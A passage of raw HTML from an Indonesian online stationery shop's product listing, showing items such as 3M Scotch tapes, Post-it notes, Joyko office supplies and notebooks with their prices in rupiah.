.product-image-container-2048 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gantungan&#x20;Dinding&#x20;Pengait&#x20;Pakaian-Tas-Kaitan&#x20;Aneka&#x20;Barang&#x20;merk&#x20;Command&#x20;Hooks&#x20;17019&#x20;&#x7C;&#x20;17081&#x20;&#x7C;&#x20;17087" href="https://www.jenisalattulis.com/kaitan-gantungan-pakaian-dinding-merk-command.html">Gantungan Dinding Pengait Pakaian-Tas-Kaitan Aneka Barang merk Command Hooks 17019 | 17081 | 17087</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2048" data-price-box="product-id-2048">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="36500" data-price-type="" class="price-wrapper " ><span class="price">IDR 36.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_46" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-600-transparent-tape-0-75-inchx-1296-inch-36y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-46"><span class="product-image-wrapper"><!--mf_product_label_comment_46--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_600_transparent_tape_3_4_x_1296___36y_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;600&#x20;Transparent&#x20;tape&#x20;3&#x2F;4&#x20;inchx&#x20;1296&#x20;inch&#x20;&#x28;36y&#x29;&#x20;harga&#x20;normal&#x20;24500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-46 {
    width: 152px;
}
.product-image-container-46 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;600&#x20;Transparent&#x20;tape&#x20;3&#x2F;4&#x20;inchx&#x20;1296&#x20;inch&#x20;&#x28;36y&#x29;&#x20;Cellotape&#x20;Transparan" href="https://www.jenisalattulis.com/3m-scotch-600-transparent-tape-0-75-inchx-1296-inch-36y.html">3M Scotch 600 Transparent tape 3/4 inchx 1296 inch (36y) Cellotape Transparan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="46" data-price-box="product-id-46">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-46"  data-price-amount="24500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 24.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-46"  data-price-amount="27500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 27.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_142" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-680-22-flags-bright-green-12x43mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-142"><span class="product-image-wrapper"><!--mf_product_label_comment_142--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_680-22_flags_bright_green_12x43mm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;680-22&#x20;Flags&#x20;Bright&#x20;Green&#x20;12x43mm&#x20;harga&#x20;39400&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-142 {
    width: 152px;
}
.product-image-container-142 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;680-22&#x20;Flags&#x20;Bright&#x20;Green&#x20;25.4&#x20;mm&#x20;x&#x20;43.2&#x20;mm" href="https://www.jenisalattulis.com/3m-post-it-680-22-flags-bright-green-12x43mm.html">3M Post-it 680-22 Flags Bright Green 25.4 mm x 43.2 mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="142" data-price-box="product-id-142">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-142"  data-price-amount="39400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 39.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-142"  data-price-amount="45400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 45.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1364" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-paper-spear-ps-1.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1364"><span class="product-image-wrapper"><!--mf_product_label_comment_1364--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-paper-spear-ps-1_zj1m7qbzznfzsq6u.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Paper&#x20;Spear&#x20;PS&#x20;1&#x20;Standing&#x20;Tusukan&#x20;Kertas&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1364 {
    width: 152px;
}
.product-image-container-1364 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paper&#x20;Spear&#x20;PS&#x20;1&#x20;Standing&#x20;Tusukan&#x20;Kertas" href="https://www.jenisalattulis.com/joyko-paper-spear-ps-1.html">Joyko Paper Spear PS 1 Standing Tusukan Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1364" data-price-box="product-id-1364">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1364"  data-price-amount="12700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.700,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1844" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-penghapus-papan-tulis-whiteboard.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1844"><span class="product-image-wrapper"><!--mf_product_label_comment_1844--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wberaser_sprsb0i34lbmoaoc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Penghapus&#x20;Papan&#x20;Tulis&#x20;Whiteboard&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1844 {
    width: 152px;
}
.product-image-container-1844 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Penghapus&#x20;Papan&#x20;Tulis&#x20;Whiteboard&#x20;Joyko&#x20;WE-1&#x20;&#x28;Magnet&#x29;&#x20;&#x7C;&#x20;WE-1205&#x20;&#x28;5&#x20;Lapis&#x29;&#x20;&#x7C;&#x20;WE-2&#x20;&#x7C;&#x20;WE-3" href="https://www.jenisalattulis.com/joyko-penghapus-papan-tulis-whiteboard.html">Penghapus Papan Tulis Whiteboard Joyko WE-1 (Magnet) | WE-1205 (5 Lapis) | WE-2 | WE-3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1844" data-price-box="product-id-1844">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6100" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_92" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-654-1cb-sticky-notes-76x76mm-cloud-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-92"><span class="product-image-wrapper"><!--mf_product_label_comment_92--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654-1cb_sticky_note_76x76mm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;654-1CB&#x20;Sticky&#x20;Note&#x20;76x76mm&#x20;Cloud&#x20;Blue"/></span></span>  <style>.product-image-container-92 {
    width: 152px;
}
.product-image-container-92 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654-1CB&#x20;Sticky&#x20;Note&#x20;76x76mm&#x20;Cloud&#x20;Blue" href="https://www.jenisalattulis.com/3m-post-it-654-1cb-sticky-notes-76x76mm-cloud-blue.html">3M Post-it 654-1CB Sticky Note 76x76mm Cloud Blue</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="92" data-price-box="product-id-92">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-92"  data-price-amount="12200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-92"  data-price-amount="14100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 14.100,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_289" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/bintang-obor-buku-matematika-92-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-289"><span class="product-image-wrapper"><!--mf_product_label_comment_289--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_matematika_92_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Matematika&#x20;92&#x20;Lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-289 {
    width: 152px;
}
.product-image-container-289 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Matematika&#x20;92&#x20;Lembar" href="https://www.jenisalattulis.com/bintang-obor-buku-matematika-92-lbr.html">Bintang Obor Buku Matematika 92 Lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="289" data-price-box="product-id-289">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-289"  data-price-amount="9000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-289"  data-price-amount="10700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.700,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1794" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-gun-tacker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1794"><span class="product-image-wrapper"><!--mf_product_label_comment_1794--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-guntacker_rvkoq1oz8fl7t0pe.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Stapler&#x20;Tembak&#x20;Dekorasi&#x20;Jok&#x20;Motor&#x20;sofa&#x20;dll&#x20;Gun&#x20;Tacker&#x20;Joyko&#x20;type&#x20;GT-700&#x20;GT-701&#x20;GT-702&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1794 {
    width: 152px;
}
.product-image-container-1794 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Stapler&#x20;Tembak&#x20;Dekorasi&#x20;Jok&#x20;Motor&#x20;sofa&#x20;dll&#x20;Gun&#x20;Tacker&#x20;Joyko&#x20;type&#x20;GT-700&#x20;GT-701&#x20;GT-702" href="https://www.jenisalattulis.com/joyko-gun-tacker.html">Stapler Tembak Dekorasi Jok Motor sofa dll Gun Tacker Joyko type GT-700 GT-701 GT-702</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1794" data-price-box="product-id-1794">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="40900" data-price-type="" class="price-wrapper " ><span class="price">IDR 40.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2051" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-outdoor-mounting-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2051"><span class="product-image-wrapper"><!--mf_product_label_comment_2051--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-outdoor-mountingtape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Distributor&#x20;perlengkapan&#x20;kantor&#x20;jual&#x20;3M&#x20;Scotch&#x20;4010C&#x20;Mounting&#x20;Tape&#x20;Outdoor&#x20;Clear&#x20;21mm&#x20;x&#x20;2m,&#x20;3M&#x20;Scotch&#x20;4011&#x20;1A&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;21mm&#x20;x&#x20;1m,&#x20;3M&#x20;Scotch&#x20;4011&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;1&#x20;inchx&#x20;60&#x20;inch&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2051 {
    width: 152px;
}
.product-image-container-2051 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Outdoor&#x20;Mounting&#x20;Tape&#x20;Pelekat&#x20;Pemasangan&#x20;ke&#x20;Dinding&#x20;di&#x20;Luar&#x20;Ruangan&#x20;3M&#x20;Scotch&#x20;4010C&#x20;Clear&#x20;&#x7C;&#x20;Scotch&#x20;4011&#x20;1A&#x20;&#x7C;&#x20;Scotch&#x20;4011&#x20;" href="https://www.jenisalattulis.com/3m-scotch-outdoor-mounting-tape.html">Outdoor Mounting Tape Pelekat Pemasangan ke Dinding di Luar Ruangan 3M Scotch 4010C Clear | Scotch 4011 1A | Scotch 4011 </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2051" data-price-box="product-id-2051">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="26000" data-price-type="" class="price-wrapper " ><span class="price">IDR 26.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_50" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-700-electrical-tape-700.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-50"><span class="product-image-wrapper"><!--mf_product_label_comment_50--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_700_electrical_tape_700.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;700&#x20;Electrical&#x20;Tape&#x20;700&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau&#x20;di&#x20;supplier&#x20;stationery&#x20;grosir&#x20;bina&#x20;mandiri"/></span></span>  <style>.product-image-container-50 {
    width: 152px;
}
.product-image-container-50 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;700&#x20;Electrical&#x20;Tape&#x20;700&#x20;Isolasi&#x20;Kabel&#x20;Listrik" href="https://www.jenisalattulis.com/3m-scotch-700-electrical-tape-700.html">3M Scotch 700 Electrical Tape 700 Isolasi Kabel Listrik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="50" data-price-box="product-id-50">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-50"  data-price-amount="18500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 18.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-50"  data-price-amount="20500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 20.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_231" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/abc-battery-alkaline-aa-bp2.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-231"><span class="product-image-wrapper"><!--mf_product_label_comment_231--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_battery_alkaline_aa_lr6_bp2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alkaline&#x20;merk&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-231 {
    width: 152px;
}
.product-image-container-231 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Alkaline&#x20;AA&#x20;LR6&#x20;Isi&#x20;2&#x20;Pcs" href="https://www.jenisalattulis.com/abc-battery-alkaline-aa-bp2.html">ABC Battery Baterai Alkaline AA LR6 Isi 2 Pcs</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="231" data-price-box="product-id-231">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-231"  data-price-amount="15200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-231"  data-price-amount="17500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1612" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-sheet-protector-shp-202-10-a4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1612"><span class="product-image-wrapper"><!--mf_product_label_comment_1612--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sheet-protector-shp-a4-f4_jrogeqyjyvodmove.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Sheet&#x20;Protector&#x20;SHP-202-10&#x20;&#x28;A4&#x29;&#x20;Plastik&#x20;Pelindung&#x20;Dokument&#x20;Multiholes&#x20;di&#x20;Binder&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1612 {
    width: 152px;
}
.product-image-container-1612 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sheet&#x20;Protector&#x20;SHP-202-10&#x20;&#x28;A4&#x29;&#x20;Plastik&#x20;Pelindung&#x20;Dokument&#x20;Multiholes&#x20;di&#x20;Binder" href="https://www.jenisalattulis.com/joyko-sheet-protector-shp-202-10-a4.html">Joyko Sheet Protector SHP-202-10 (A4) Plastik Pelindung Dokument Multiholes di Binder</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1612" data-price-box="product-id-1612">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1612"  data-price-amount="6900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.900,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1850" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-water-color-acrilic-pad.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1850"><span class="product-image-wrapper"><!--mf_product_label_comment_1850--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wcpad.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1850 {
    width: 152px;
}
.product-image-container-1850 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="PAD&#x20;Kertas&#x20;Media&#x20;Lukis&#x20;dan&#x20;Gambar&#x20;Joyko&#x20;Watercolor&#x20;Cat&#x20;Air&#x2F;Akrilik&#x20;PAD-2000&#x20;&#x7C;&#x20;PAD-2001" href="https://www.jenisalattulis.com/joyko-water-color-acrilic-pad.html">PAD Kertas Media Lukis dan Gambar Joyko Watercolor Cat Air/Akrilik PAD-2000 | PAD-2001</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1850" data-price-box="product-id-1850">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22500" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_98" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-656-1cb-sticky-notes-cloud-blue-51x76mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-98"><span class="product-image-wrapper"><!--mf_product_label_comment_98--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_656-1cb_sticky_note_cloud_blue_51x76mm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;656-1CB&#x20;Sticky&#x20;Note&#x20;Cloud&#x20;Blue&#x20;51x76mm"/></span></span>  <style>.product-image-container-98 {
    width: 152px;
}
.product-image-container-98 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;656-1CB&#x20;Sticky&#x20;Note&#x20;Cloud&#x20;Blue&#x20;51x76mm" href="https://www.jenisalattulis.com/3m-post-it-656-1cb-sticky-notes-cloud-blue-51x76mm.html">3M Post-it 656-1CB Sticky Note Cloud Blue 51x76mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="98" data-price-box="product-id-98">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-98"  data-price-amount="10800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-98"  data-price-amount="12500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_291" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/bintang-obor-buku-student-92-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-291"><span class="product-image-wrapper"><!--mf_product_label_comment_291--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_student_92_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Student&#x20;92&#x20;Lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-291 {
    width: 152px;
}
.product-image-container-291 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Student&#x20;92&#x20;Lembar" href="https://www.jenisalattulis.com/bintang-obor-buku-student-92-lbr.html">Bintang Obor Buku Student 92 Lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="291" data-price-box="product-id-291">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-291"  data-price-amount="9000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-291"  data-price-amount="10700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.700,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1798" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-index-divider.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1798"><span class="product-image-wrapper"><!--mf_product_label_comment_1798--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-indexdivider.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;A5-IL-05C&#x20;&#x7C;&#x20;A5-IL-10C&#x20;&#x7C;&#x20;B5-IL-05C&#x20;&#x7C;&#x20;B5-IL-08C&#x20;&#x7C;&#x20;B5-IL-12C&#x20;index&#x20;Pemisah&#x20;&#x2F;&#x20;Divider&#x20;untuk&#x20;Binder&#x20;Note&#x20;A5-B5&#x20;&#x28;5&#x2F;8&#x2F;10&#x2F;12&#x20;tab&#x20;warna&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1798 {
    width: 152px;
}
.product-image-container-1798 span.product-image-wrapper {
    padding-bottom: 125%;
